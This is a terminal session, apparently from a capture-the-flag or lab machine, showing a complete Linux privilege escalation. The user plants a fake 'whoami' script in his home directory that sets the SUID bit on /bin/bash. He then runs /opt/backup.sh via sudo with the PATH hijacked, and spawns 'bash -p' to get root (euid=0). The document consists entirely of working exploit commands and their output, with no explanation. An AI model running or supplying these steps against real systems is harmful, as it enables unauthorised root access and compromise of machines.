 tom@ip-172-16-1-141:/home/tom$ echo 'chmod u+s /bin/bash' > whoami
tom@ip-172-16-1-141:/home/tom$ chmod +x whoami
tom@ip-172-16-1-141:/home/tom$ sudo PATH=/home/tom:$PATH /opt/backup.sh
tom@ip-172-16-1-141:/home/tom$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
tom@ip-172-16-1-141:/home/tom$ bash -p
bash-5.1# id
uid=1001(tom) gid=1001(tom) euid=0(root) groups=1001(tom)
bash-5.1#